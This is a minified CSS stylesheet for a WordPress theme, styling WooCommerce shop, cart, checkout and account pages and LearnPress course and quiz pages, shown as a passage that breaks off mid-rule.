a{font-weight:bolder}.select2.select2-container .select2-selection--multiple,.select2.select2-container .select2-selection--single{display:inline-block;width:100%;height:calc(1.64em + 2rem + 2px);padding:1rem 3.25rem 1rem 1.25rem;font-size:.875rem;font-weight:400;line-height:1.64;color:#77838f;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='36' viewBox='0 0 24 24'%3e%3cpolyline fill='none' stroke='%232F2D51' stroke-width='2.8' stroke-linecap='round' points='6 9 12 15 18 9'/%3e%3c/svg%3e") no-repeat right 1.25rem center/auto 50%;border:1px solid #e7e7ec;border-radius:.25rem;box-shadow:none;-webkit-appearance:none;appearance:none}.select2.select2-container .select2-selection__arrow{display:none!important}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:0!important}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#737491!important}@font-face{font-family:star;src:url(./assets/fonts/star.eot);src:url(./assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(./assets/fonts/star.woff) format("woff"),url(./assets/fonts/star.ttf) format("truetype"),url(./assets/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}.product .star-rating,.single-product .star-rating{display:inline-block;position:relative;width:5rem;margin-bottom:0;height:.75rem;line-height:1;font-family:star;font-size:.75rem;overflow:hidden;letter-spacing:3px}.product .star-rating::before,.single-product .star-rating::before{position:absolute;top:0;left:0;color:#949da6;content:'\73\73\73\73\73'}.product .star-rating span,.single-product .star-rating span{position:absolute;top:0;left:0;padding-top:2rem;overflow:hidden}.product .star-rating span::before,.single-product .star-rating span::before{position:absolute;top:0;left:0;color:#ffbd00;content:'\53\53\53\53\53'}.product .star-rating .rating,.single-product .star-rating .rating{position:relative}.single-product .star-rating{width:7rem;height:1.4rem;font-size:.95rem;letter-spacing:5px;line-height:1.5}p.stars{display:inline-block;margin:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;margin-right:1px;font-weight:400}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:star;content:'\53';color:#252525;text-indent:0;opacity:.25}p.stars a:hover~a::before{content:'\53';color:#252525;opacity:.25}p.stars:hover a::before{content:'\53';color:#efc609;opacity:1}p.stars.selected a.active::before{content:'\53';color:#efc609;opacity:1}p.stars.selected a.active~a::before{content:'\53';color:#252525;opacity:.25}p.stars.selected a:not(.active)::before{content:'\53';color:#efc609;opacity:1}.single-product-review .teal-bar .star-rating .rating{position:absolute;top:0;left:0;padding-top:2rem;overflow:hidden}.single-product-review .teal-bar .star-rating .rating:before{position:absolute;top:0;left:0;color:#ffbd00;content:'\53\53\53\53\53'}.single-product .woocommerce-notices-wrapper+.product.col-md{padding:0!important}.single-product .product_meta td a:not(:hover){color:#77838f}.single-product .woocommerce-tabs ul.tabs li.active a{color:#2f2d51;position:relative}.single-product .woocommerce-tabs ul.tabs li.active a:after{content:"";height:3px;background-color:#2f2d51;position:absolute;bottom:0;right:0;left:0}.single-product .woocommerce-tabs ul.tabs li.nav-item{margin-bottom:0}.single-product .woocommerce-tabs .woocommerce-Tabs-panel table{width:100%}.single-product .woocommerce-tabs .woocommerce-Tabs-panel table td,.single-product .woocommerce-tabs .woocommerce-Tabs-panel table th{padding:.5rem}.single-product .woocommerce-tabs .woocommerce-Tabs-panel table td p:last-child{margin-bottom:0}.single-product .teal-bar .star-rating{width:7.8rem;height:1.5rem;line-height:1.7;font-family:'font awesome 5 free'}.single-product .teal-bar .star-rating::before{letter-spacing:6.8px!important;content:'\f005 \f005 \f005 \f005 \f005'}.single-product .teal-bar .star-rating .rating{font-family:'font awesome 5 free'}.single-product .teal-bar .star-rating .rating:before{letter-spacing:6.8px!important;content:'\f005 \f005 \f005 \f005 \f005'}.single-product .single-product-review .border.rounded .star-rating{position:relative;vertical-align:middle;font-size:.875rem;font-family:'font awesome 5 free';display:inline-flex;color:#ffc78b;width:auto}.single-product .single-product-review .border.rounded .star-rating span{position:absolute;left:0;top:0;white-space:nowrap;overflow:hidden;color:#ffc78b}.single-product .single-product-review .border.rounded .star-rating span:before{font-weight:900}.single-product .single-product-review .border.rounded .star-rating span:before,.single-product .single-product-review .border.rounded .star-rating:before{letter-spacing:5px;content:"\f005 \f005 \f005 \f005 \f005";position:inherit}.single-product .single-product-review .star-rating .rating::before,.single-product .single-product-review .star-rating span:before,.single-product .single-product-review .star-rating::before{font-weight:900}.single-product .single-product-review .star-rating::before{color:#e7e7ec}.single-product .single-product-review .comment-text .star-rating{width:8em;font-family:'Font Awesome 5 Free'}.single-product .single-product-review .comment-text .star-rating span:before,.single-product .single-product-review .comment-text .star-rating::before{font-size:1rem;content:'\f005 \f005 \f005 \f005 \f005'}.single-product .single-product-review .comment-form-rating .stars a::before{font-family:'Font Awesome 5 Free';content:'\f005';color:#e7e7ec;opacity:unset;font-weight:900}.single-product .single-product-review .comment-form-rating .stars.selected a.active::before,.single-product .single-product-review .comment-form-rating .stars.selected a:not(.active)::before,.single-product .single-product-review .comment-form-rating .stars:hover a::before{content:'\f005';color:#efc609;opacity:1}.single-product .single-product-review .comment-form-rating .stars a:hover~a::before,.single-product .single-product-review .comment-form-rating .stars.selected a.active~a::before{content:'\F005';color:#252525;opacity:.25}.single-product .summary .single-add-to-cart-wrap .yith-wcwl-add-to-wishlist{display:flex;align-items:flex-end;margin-bottom:0}.single-product .yith-wcwl-add-to-wishlist{margin-bottom:20px}.single-product .yith-wcwl-add-to-wishlist a{width:62px;height:62px}.single-product .yith-wcwl-add-to-wishlist i{font-size:1.25rem;line-height:1.45}.single-product .yith-wcwl-add-to-wishlist i.fa{font-family:FontAwesome}.single-product .product.outofstock.purchasable .single-add-to-cart-wrap{flex-direction:column}.single-product .woocommerce-product-gallery__trigger::before{content:"";width:20px;height:20px;position:absolute;z-index:99999;right:7%;top:5%;background:url(assets/img/icons/icon-magnifier.svg) no-repeat center}.single-product .woocommerce-product-gallery__trigger>img{display:none!important}.single-product .woocommerce-product-gallery__image>a>img{width:100%;height:auto}.single-product .skola-quantity{width:5.8rem}.single-product .woocommerce-notices-wrapper div,.single-product .woocommerce-notices-wrapper p,.single-product .woocommerce-notices-wrapper ul{margin-bottom:30px}.single-product .flex-control-thumbs{padding:0;list-style:none;display:flex;flex-wrap:wrap;margin-top:20px;margin-bottom:0}.single-product .flex-control-thumbs li{border:1px solid #d9e2ef;border-radius:.25rem;margin:5px}.single-product .flex-control-thumbs li img{width:80px;cursor:pointer}.single-product table.woocommerce-grouped-product-list{margin-bottom:20px;width:100%}@media (max-width:575.98px){.single-product table.woocommerce-grouped-product-list{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}}.single-product table.woocommerce-grouped-product-list td,.single-product table.woocommerce-grouped-product-list th{padding:.5em;border:1px solid #d9e2ef;word-break:normal}.single-product table.woocommerce-grouped-product-list tr{padding:0!important}.single-product table.woocommerce-grouped-product-list td .quantity.mb-6{margin-bottom:0!important}.single-product table.woocommerce-grouped-product-list td .quantity.mb-6 span{display:none}.single-product table.woocommerce-grouped-product-list .woocommerce-Price-amount{color:#2f2d51}.single-product table.woocommerce-grouped-product-list del .woocommerce-Price-amount{color:#77838f}.single-product table.variations{width:100%;position:relative;margin-bottom:20px}.single-product table.variations tr{display:flex;flex-direction:column}.single-product table.variations tr+tr{margin-top:20px}.single-product table.variations a.reset_variations{position:absolute;top:0;right:0}.single-product .single-product__price .woocommerce-Price-amount{line-height:1.4;font-size:1.375rem;font-weight:500;color:#2f2d51}.single-product .single-product__price del .woocommerce-Price-amount{font-size:.875rem;color:#77838f;font-weight:400}.single-product .woocommerce-variation-price{margin-bottom:10px}.single-product .woocommerce-variation-price .price .woocommerce-Price-amount{line-height:1.4;font-size:1rem;font-weight:500;color:#2f2d51}.single-product .woocommerce-variation-price .price del .woocommerce-Price-amount{color:#77838f;font-size:.875rem;font-weight:400}.single-product .related.products .products .product .yith-wcwl-add-to-wishlist,.single-product .upsells.products .products .product .yith-wcwl-add-to-wishlist{display:none}.pswp__caption{font-weight:500}.pswp__caption__center{text-align:center;font-weight:500}.flex-direction-column{flex-direction:column}form.comment-form .custom-control .custom-control-label:before{top:.2rem}form.comment-form .custom-control .custom-control-label:after{top:.47rem;left:-1.25rem}form.comment-form .custom-control .custom-control-label{padding-left:0}.product_meta .table-borderless tbody+tbody,.product_meta .table-borderless td,.product_meta .table-borderless th,.product_meta .table-borderless thead th{border:0}.woocommerce-cart table.shop_table.cart td.product-quantity .quantity.mb-6{margin-bottom:0!important}.woocommerce-cart table.shop_table.cart td.product-quantity .quantity .quantity-label{display:none}.woocommerce-cart table.shop_table.cart .product-name img{height:auto}.woocommerce-cart table.shop_table.cart td.product-remove a{font-size:0}.woocommerce-cart table.shop_table.cart td.product-remove a:before{font-family:'font awesome 5 free';font-weight:400;content:"\f2ed";font-size:.875rem;color:#949da6}.woocommerce-cart table.shop_table.cart .apply-coupon{min-width:12.5rem;padding:.5625rem 1rem;font-weight:400;line-height:1.6}.woocommerce-cart table.shop_table.cart .update-cart-button{text-decoration:underline;text-transform:uppercase;font-weight:500;color:#196ecd;float:right;padding:1rem 1.25rem;font-size:1rem;line-height:1.6;border-radius:.25rem;padding-right:0}.woocommerce-cart table.shop_table.cart .update-cart-button,.woocommerce-cart table.shop_table.cart .update-cart-button:focus{border:none;background:0 0;box-shadow:none;outline:0}.woocommerce-cart .shipping-data{width:100%;float:none!important}.woocommerce-cart .cross-sells{margin-top:3rem}.woocommerce-cart .cross-sells .yith-wcwl-add-to-wishlist{display:none}#shipping_method li{margin-bottom:14px}#shipping_method li label{margin-left:10px;margin-bottom:0}#shipping_method li input[type=hidden]+label{margin-left:0}.shipping-calculator-form .select2.select2-container .select2-selection--single{height:calc(.5rem + .875rem * 1.6 + 2px);padding:.25rem .625rem;font-size:.875rem;border:1px solid #e7e7ec;border-radius:.25rem}.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:inherit;padding-left:0;color:#77838f}.shipping-calculator-form .update-button{text-decoration:underline}.shipping-calculator-form .update-button,.shipping-calculator-form .update-button:focus{background:0 0;border:none;box-shadow:none;outline:0;color:#196ecd}.cart-empty{font-size:2.187rem;line-height:1.3;font-weight:500;color:#2f2d51}.return-to-shop{text-decoration:underline;text-transform:uppercase;font-weight:500;padding:1rem 1.25rem;font-size:1rem;line-height:1.6;border-radius:.25rem;padding-right:0}.return-to-shop,.return-to-shop:focus{border:none;background:0 0;box-shadow:none;outline:0}.return-to-shop a{color:#196ecd}.cart_totals table *,.shop_table.cart *{word-break:normal}.woocommerce-checkout .woocommerce-additional-fields__field-wrapper .notes textarea{height:216px!important}.woocommerce-checkout .form-row{margin-left:0;margin-right:0}@media (min-width:768px){.woocommerce-checkout form.checkout_coupon>.form-row-first{padding-right:0}.woocommerce-checkout form.checkout_coupon>.form-row-first .form-control{border-top-right-radius:0;border-bottom-right-radius:0}}@media (min-width:768px){.woocommerce-checkout form.checkout_coupon>.form-row-last{padding-left:0;margin-left:-1px}.woocommerce-checkout form.checkout_coupon>.form-row-last button{border-top-left-radius:0;border-bottom-left-radius:0}}.woocommerce-checkout .woocommerce-checkout-review-order .shop_table.woocommerce-checkout-review-order-table th+td.shipping-data{text-align:left}.woocommerce-checkout .woocommerce-form-login{padding-left:.75rem;padding-right:.75rem;margin-bottom:1rem}@media (min-width:768px){.woocommerce-checkout .woocommerce-form-login{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;align-items:flex-end}}.woocommerce-checkout .woocommerce-form-login>*{width:100%;padding-left:15px;padding-right:15px}@media (min-width:768px){.woocommerce-checkout .woocommerce-form-login p.form-row{flex:0 0 33.33%;max-width:33.33%}}.woocommerce-checkout .woocommerce-form-login .clear{display:none}.woocommerce-checkout .woocommerce-form-login p.form-row:not(.form-row-first):not(.form-row-last) label{display:flex;align-items:center;margin-bottom:0;margin-right:15px}.woocommerce-checkout .woocommerce-form-login p.form-row:not(.form-row-first):not(.form-row-last) input[type=checkbox]{margin-right:5px}.woocommerce-checkout .woocommerce-form-login button{width:50%;margin-top:10px}@media (min-width:992px){.woocommerce-checkout .woocommerce-form-login button{margin-top:0}}.woocommerce-checkout .woocommerce-form-login p.lost_password{margin-top:20px}.woocommerce-checkout .woocommerce-form-login p:not(.form-row){margin-top:1rem}.woocommerce-checkout .create-account>p.form-row,.woocommerce-checkout .woocommerce-account-fields>p.form-row{flex:0 0 100%;max-width:100%}.woocommerce-checkout .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout{flex:0 0 100%;max-width:100%;padding-left:15px;padding-right:15px}.woocommerce-checkout .alert,.woocommerce-checkout .woocommerce-error{margin-bottom:2rem}.woocommerce-checkout-payment li.payment_method_paypal img{width:100px}.wc-saved-payment-methods>li{margin-bottom:.75rem!important}.wc-payment-form{padding:1rem;background-color:#f6f5f3!important;margin-top:10px}.wc-payment-form label{margin-left:0!important;display:block}.wc-payment-form .form-row{display:block!important;margin:0;padding:0!important}.wc-payment-form .form-row-first,.wc-payment-form .form-row-last,.wc-payment-form .form-row-wide{flex:0 0 100%!important;max-width:100%!important}.wc-payment-form .form-row-last{float:right}.wc-payment-form br{display:none}form.woocommerce-checkout .form-row.woocommerce-SavedPaymentMethods-saveNew{flex:0 0 100%;max-width:100%;margin-top:10px;padding:0;display:block}form.woocommerce-checkout .form-row.woocommerce-SavedPaymentMethods-saveNew label{margin-left:5px}@media (min-width:768px){.woocommerce-customer-details .woocommerce-columns.col2-set.addresses{display:flex}}.woocommerce-customer-details .woocommerce-columns.col2-set.addresses .col-1,.woocommerce-customer-details .woocommerce-columns.col2-set.addresses .col-2{flex:0 0 100%;max-width:100%}@media (min-width:768px){.woocommerce-customer-details .woocommerce-columns.col2-set.addresses .col-1,.woocommerce-customer-details .woocommerce-columns.col2-set.addresses .col-2{flex:0 0 50%;max-width:50%}}@media (min-width:768px){.woocommerce-order-received .woocommerce-order-overview{flex-wrap:wrap}}@media (min-width:768px){.woocommerce-order-received .site-content header{position:relative;margin-top:50px}}@media (min-width:768px){.woocommerce-order-received .site-content header:after,.woocommerce-order-received .site-content header:before{position:absolute;left:50%;transform:translate(-50%,0);top:0}}@media (min-width:768px){.woocommerce-order-received .site-content header:before{background-color:#4a8f9f;width:80px;height:80px;content:" ";border-radius:50%}}@media (min-width:768px){.woocommerce-order-received .site-content header:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;font-size:28px;color:#fff;margin-top:19px}}.stripe-source-errors{float:left}.stripe-source-errors ul.woocommerce-error.wc-stripe-error{padding-left:0;list-style:none}.stripe-source-errors ul.woocommerce-error.wc-stripe-error li{color:red}.woocommerce-checkout .page__content form.woocommerce-form-login>.register-text{display:none}.woocommerce-checkout .woocommerce-form-login button{width:100%}.woocommerce-checkout-payment .methods label{flex-wrap:wrap}.woocommerce-checkout .tribe-checkout-backlinks{display:none}.woocommerce-terms-and-conditions-wrapper p.form-row.validate-required{flex:0 0 100%;max-width:100%}.woocommerce-MyAccount-navigation ul{padding-left:0;list-style:none}.woocommerce-MyAccount-navigation ul li{list-style:none;border-bottom:1px solid rgba(0,0,0,.05);position:relative}.woocommerce-MyAccount-navigation ul li a{text-decoration:none;padding:.875em 0;display:block;color:#77838f}.woocommerce-MyAccount-navigation ul li a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:Font Awesome\ 5 Free;font-weight:900;line-height:inherit;vertical-align:baseline;content:"\f15c";line-height:1.618;margin-left:.5407911001em;width:1.41575em;text-align:right;float:right;opacity:.5}.woocommerce-MyAccount-navigation ul li.is-active a{color:#090761}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"\f3fd"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:"\f291"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"\f1c6"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"\f015"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:"\f09d"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"\f007"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"\f2f5"}.woocommerce-MyAccount-content table{border-spacing:0;width:100%;margin:0 0 1.41575em;border-collapse:separate}@media (min-width:768px){.woocommerce-MyAccount-content table thead{display:table-header-group}.woocommerce-MyAccount-content table tbody tr td{text-align:left;display:table-cell}}.woocommerce-MyAccount-content table td,.woocommerce-MyAccount-content table th{padding:1em 1.41575em;text-align:left;vertical-align:top}.woocommerce-MyAccount-content table thead th{padding:1.41575em;vertical-align:middle;font-weight:600}.woocommerce-MyAccount-content table:not(.has-background) th{background-color:#f8f8f8}.woocommerce-MyAccount-content .order_details{background-color:#f8f8f8}.woocommerce-MyAccount-content .woocommerce-Addresses.addresses{padding:30px;border:1px solid #e7e7ec;border-radius:.25rem;box-shadow:0 .5rem .937rem rgba(140,152,164,.1);margin-bottom:30px}@media (min-width:768px){.woocommerce-MyAccount-content .woocommerce-Addresses.addresses{display:flex}}.woocommerce-MyAccount-content .woocommerce-Addresses.addresses .col-1,.woocommerce-MyAccount-content .woocommerce-Addresses.addresses .col-2{flex:0 0 100%;max-width:100%}@media (min-width:768px){.woocommerce-MyAccount-content .woocommerce-Addresses.addresses .col-1,.woocommerce-MyAccount-content .woocommerce-Addresses.addresses .col-2{flex:0 0 50%;max-width:50%}}.woocommerce-MyAccount-content ul.woocommerce-PaymentMethods{list-style:none;padding-left:0}.woocommerce-MyAccount-content ul.woocommerce-PaymentMethods>li{margin-bottom:26px;display:flex;flex-wrap:wrap;align-items:center}.woocommerce-MyAccount-content ul.woocommerce-PaymentMethods label{display:flex;align-items:center;max-width:90%;flex:0 0 90%;font-size:14px;font-weight:500;margin-left:10px;margin-bottom:0}.woocommerce-MyAccount-content ul.woocommerce-PaymentMethods .woocommerce-PaymentBox{margin-top:16px;margin-left:28px}@media (min-width:768px){.woocommerce-MyAccount-content ul.woocommerce-PaymentMethods .woocommerce-PaymentBox .form-row-first,.woocommerce-MyAccount-content ul.woocommerce-PaymentMethods .woocommerce-PaymentBox .form-row-last{width:48%;flex:0 0 auto!important;max-width:auto!important;display:inline-block!important}}.woocommerce-MyAccount-content ul.woocommerce-PaymentMethods .woocommerce-PaymentBox .form-row-last{float:none}@media (min-width:768px){.woocommerce-MyAccount-content ul.woocommerce-PaymentMethods .woocommerce-PaymentBox .form-row-last{float:right}}.woocommerce-MyAccount-content .woocommerce-Payment button{color:#fff;background-color:#090761;border-color:#090761;box-shadow:none;padding:.5625rem 1rem;font-size:1rem;line-height:1.6;border-radius:.25rem}.woocommerce-MyAccount-content .woocommerce-EditAccountForm legend{color:#2f2d51}.woocommerce-MyAccount-content .form-row{margin-left:0;margin-right:0;display:block}body.learnpress .learn-press-message,body.learnpress .lp-enroll-notice{position:relative;padding:.75rem 1.25rem;margin-bottom:3rem;border:1px solid transparent;border-radius:.25rem;font-size:1rem;line-height:1.6}body.learnpress .lp-archive-courses .learn-press-message{padding:.75rem 1.25rem}body.learnpress .learn-press-message.success,body.learnpress .lp-enroll-notice.success{color:#2f2d51;background-color:#def2d7;border-color:#def2d7}body.learnpress .learn-press-message.error,body.learnpress .lp-enroll-notice.error{color:#2f2d51;background-color:#ecc8c5;border-color:#ecc8c5}body.learnpress .purchase-course .lp-enroll-notice{margin:20px 0}.single-course__buttons .lp-course-buttons>*+*{margin-top:.75rem}@media (min-width:768px){.single-course-v4-buttons .lp-course-buttons{display:flex;width:100%}}.single-course-v4-buttons .lp-course-buttons *{flex-grow:1;min-width:12.5rem}.single-course-v4-buttons .lp-course-buttons .purchase-course{width:100%}.single-course-v4-buttons .lp-course-buttons .learn-press-course-wishlist{margin-top:20px}@media (min-width:768px){.single-course-v4-buttons .lp-course-buttons .learn-press-course-wishlist{margin-left:1.5rem;margin-top:0}}.single-lp_course.lesson-single-v2 #content-item-quiz #learn-press-quiz-app{margin-bottom:-100px}.single-lp_course.lesson-single-v2 #content-item-quiz .quiz-attempts{margin-bottom:160px;margin-top:40px}.single-lp_course.lesson-single-v2 #content-item-quiz .quiz-intro-item__content{color:var(--white)}.single-lp_course.lesson-single-v2 .question .answer-option{background-color:var(--portgore);border-color:var(--portgore)}.single-lp_course.lesson-single-v2 .question .answer-option label{color:var(--white)}.single-lp_course.lesson-single-v2 #learn-press-quiz-app .quiz-intro-item::before{color:var(--orange)}.single-lp_course.lesson-single-v2 #learn-press-quiz-app .learn-press-message{margin-bottom:150px;margin-top:-90px}.single-lp_course.lesson-single-v2 #learn-press-quiz-app .quiz-attempts .attempts-heading,.single-lp_course.lesson-single-v2 #learn-press-quiz-app .quiz-attempts thead tr th,.single-lp_course.lesson-single-v2 #learn-press-quiz-app .quiz-result .result-achieved,.single-lp_course.lesson-single-v2 #learn-press-quiz-app .result-statistic p{color:var(--white)}.single-lp_course.lesson-single-v2 #learn-press-quiz-app .quiz-intro~.quiz-buttons{margin-bottom:150px}.single-lp_course.lesson-single-v2 #learn-press-quiz-app .quiz-buttons .lp-button{color:var(--dark);background-color:var(--orange);border-color:var(--orange)}.single-lp_course.lesson-single-v2 #learn-press-quiz-app .quiz-buttons .lp-button:hover{background-color:#ffb565;border-color:#ffae58}.single-lp_course.lesson-single-v2 #learn-press-quiz-app .quiz-result~.quiz-buttons .button-right{margin-bottom:20px}@media (min-width:768px){.single-lp_course.lesson-single-v2 #learn-press-quiz-app .quiz-result~.quiz-buttons{flex-direction:row}.single-lp_course.lesson-single-v2 #learn-press-quiz-app .quiz-result~.quiz-buttons .button-right{margin-bottom:0}}.single-lp_course.lesson-single-v2 #learn-press-quiz-app .quiz-buttons{margin-bottom:0;z-index:1;position:relative;flex-direction:column}.single-lp_course.lesson-single-v2 #learn-press-quiz-app .quiz-buttons .button-right{order:-1}.single-lp_course.lesson-single-v2 #learn-press-quiz-app .quiz-buttons .button-left.fixed{width:100%!important}.single-lp_course.lesson-single-v2 .quiz-status>div{background-color:var(--orange)}.single-lp_course.lesson-single-v2 .edit-link a,.single-lp_course.lesson-single-v2 h1,.single-lp_course.lesson-single-v2 h2,.single-lp_course.lesson-single-v2 h3,.single-lp_course.lesson-single-v2 h4,.single-lp_course.lesson-single-v2 h5,.single-lp_course.lesson-single-v2 h6{color:var(--white)}.single-lp_course.lesson-single-v2 .questions-pagination{position:relative;background-color:var(--dark);border-top-width:0;margin-bottom:-60px;z-index:1}.single-lp_course #popup-content{z-index:999}.single-lp_course #sidebar-toggle{z-index:9999!important}.single-lp_course .course-item-title{font-size:30px}.single-lp_course .lp-button.completed{opacity:1!important}.single-lp_course .question-response .label{display:inline-block;margin:0 15px 0 0;padding:8px 16px;border-radius:4px;color:#fff;line-height:1}.single-lp_course .question-response.correct .label{background-color:var(--green)}.single-lp_course .question-response.incorrect .label{background-color:var(--red)}.single-lp_course #learn-press-quiz-app{margin:20px 0 70px}.single-lp_course #learn-press-quiz-app .quiz-result{max-width:320px;margin:20px auto 48px;text-align:center}.single-lp_course #learn-press-quiz-app .quiz-result .result-heading{margin-bottom:40px}.single-lp_course #learn-press-quiz-app .quiz-result .result-message{margin-bottom:50px;padding:10px 0;color:#fff;background:#f02425;font-size:16px;font-weight:400;border-radius:4px}.single-lp_course #learn-press-quiz-app .quiz-result .result-grade{display:flex;flex-direction:column;position:relative;box-sizing:border-box;height:200px;margin-bottom:30px;padding:50px;justify-content:center;align-items:center}.single-lp_course #learn-press-quiz-app .quiz-result .result-grade svg,.single-lp_course #learn-press-quiz-app .quiz-result .result-grade::before{position:absolute;top:0;left:50%;width:200px;height:200px;margin-left:-100px;border-radius:50%}.single-lp_course #learn-press-quiz-app .quiz-result .result-grade::before{box-sizing:border-box;padding:30px;border:10px solid #ccc;content:""}.single-lp_course #learn-press-quiz-app .quiz-result .result-grade svg circle{stroke:var(--bright-sun)}.single-lp_course #learn-press-quiz-app .quiz-result .result-achieved{padding-bottom:7px;border-bottom:1px solid #999;color:#333;font-size:28px;font-weight:500;line-height:1}.single-lp_course #learn-press-quiz-app .quiz-result .result-require{display:block;padding-top:5px;color:#666;font-size:16px;font-weight:400;line-height:1}.single-lp_course #learn-press-quiz-app .quiz-result .result-grade svg{transform:rotate(-90deg)}.single-lp_course #learn-press-quiz-app .quiz-attempts .attempts-heading,.single-lp_course #learn-press-quiz-app .quiz-attempts thead tr th{color:var(--dark)}.single-lp_course #learn-press-quiz-app .result-statistic{list-style:none;padding:0}.single-lp_course #learn-press-quiz-app .result-statistic li{display:flex;justify-content:space-between}.single-lp_course #learn-press-quiz-app .result-statistic p{color:var(--dark);font-weight:500}.single-lp_course #learn-press-quiz-app .quiz-buttons{display:flex;justify-content:center;text-align:center;margin-bottom:50px}.single-lp_course #learn-press-quiz-app .quiz-buttons .lp-button{margin:0 12.5px}.single-lp_course #learn-press-quiz-app .quiz-buttons .button-left.fixed{margin-left:0!important;width:auto!important}.single-lp_course #learn-press-quiz-app .quiz-intro-item::before{position:relative;top:-2px;margin-right:10px;color:var(--sk-primary);color:var(--primary);font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900}.single-lp_course #learn-press-quiz-app .quiz-intro-item--questions-count::before{content:"\f12e"}.single-lp_course #learn-press-quiz-app .quiz-intro-item--duration::before{content:"\f017"}.single-lp_course #learn-press-quiz-app .quiz-intro-item--passing-grade::before{content:"\f012"}.single-lp_course #learn-press-quiz-app .quiz-intro-item__content{color:var(--dark);margin-left:6px;font-weight:500}.single-lp_course #learn-press-quiz-app .quiz-intro-item:not(:last-child){margin-right:40px}.single-lp_course #learn-press-quiz-app .quiz-intro,.single-lp_course #learn-press-quiz-app .quiz-intro-item{display:flex;flex-wrap:wrap}.single-lp_course #learn-press-quiz-app .quiz-content{margin-bottom:40px}.single-lp_course #learn-press-quiz-app .quiz-buttons .lp-button{padding:.6rem 2.5rem}@media (max-width:767px){.single-lp_course.lp-sidebar-toggle__open #learn-press-content-item{width:500px}}.single-lp_course .question-title{display:flex;flex-wrap:wrap;font-size:20px;margin-bottom:18px}.single-lp_course .question-title .edit-link{margin-left:auto;font-size:16px}.single-lp_course .quiz-questions .question-content{margin-bottom:40px}.single-lp_course .quiz-questions .question-content p{margin-bottom:0}@media (min-width:1199px){.single-lp_course .quiz-questions .question-content{padding-right:100px}}.single-lp_course .question .answer-option{display:flex;align-items:center;width:100%;margin:0;padding:14px 10px 14px 20px;border:1px solid #d9e2ef;color:#666;background:#fff;font-size:16px;line-height:26px;border-radius:4px;position:relative}.single-lp_course .question .answer-option.answer-correct{border-color:var(--green)}.single-lp_course .question .answer-option:not(:last-child){margin-bottom:20px}.single-lp_course .question .answer-option label{margin-bottom:0;margin-left:14px}.single-lp_course .question .answer-option label::after{content:" ";position:absolute;top:0;bottom:0;right:0;left:0}.single-lp_course .question .answer-options{list-style:none;padding:0;margin-bottom:3rem}.single-lp_course .questions-pagination{position:fixed;bottom:0;border-top:1px solid var(--gray-200);right:0;left:0;background-color:#fff;padding:35px 0}.single-lp_course .questions-pagination .nav-links{display:flex;padding-left:0;list-style:none;flex-wrap:wrap;margin-left:-10px;justify-content:center}.single-lp_course .questions-pagination .page-numbers{margin:0 10px;height:44px;width:44px;padding:0;text-align:center;color:#77838f;font-size:.875rem;display:flex;align-items:center;justify-content:center;border-radius:50%;line-height:1.6;background-color:#fff;border:1px solid #d9e2ef;position:relative;box-shadow:0 .5rem .937rem rgba(140,152,164,.1)}.single-lp_course .questions-pagination .page-numbers.current{background-color:#4a8f9f;border-color:#4a8f9f;color:#fff}.single-lp_course .questions-pagination .page-numbers.next,.single-lp_course .questions-pagination .page-numbers.prev{font-size:0}.single-lp_course .questions-pagination .page-numbers.next::after,.single-lp_course .questions-pagination .page-numbers.prev::after{font-size:14px;font-family:'font awesome 5 free';font-weight:900}.single-lp_course .questions-pagination .page-numbers.next::after{content:"\f061"}.single-lp_course .questions-pagination .page-numbers.prev::after{content:"\f060"}.single-lp_course .quiz-status{margin:0 0 40px 0;position:sticky;z-index:99;top:0;right:0;left:0}.single-lp_course .quiz-status>div{display:flex;flex-wrap:wrap;box-sizing:border-box;width:100%;margin:0 auto;padding:5px 10px;border-radius:4px;background:var(--bright-sun);justify-content:center;align-items:center}@media (min-width:768px){.single-lp_course .quiz-status>div{padding:5px 10px 5px 30px;height:60px}}.single-lp_course .quiz-status>div>div{display:flex;flex-direction:row-reverse;align-items:center}@media (min-width:768px){.single-lp_course .quiz-status>div>div{flex:0 0 50%}}.single-lp_course .quiz-status>div .current-point{display:none}.single-lp_course .quiz-status>div .questions-index{display:inline-block;color:var(--dark);font-size:16px;font-weight:400;line-height:26px;margin-right:20px}@media (min-width:768px){.single-lp_course .quiz-status>div .questions-index{flex:0 0 50%;margin-right:0}}.single-lp_course .quiz-status .countdown{position:relative;min-width:120px;margin-right:5px;padding:12px 29px;color:#333;background:#fff;font-size:14px;font-weight:400;line-height:1;border-radius:.5rem;text-align:center}.single-lp_course .quiz-status .countdown i{position:absolute;top:50%;left:14px;color:#333;font-size:14px;transform:translateY(-50%)}.single-lp_course .quiz-status .lp-button{position:relative;margin:0 10px 0 6px;padding:6px 1rem;font-size:14px;line-height:1.6;border-radius:.25rem;color:#fff;background-color:var(--primary);border-color:var(--primary)}.single-lp_course .quiz-status 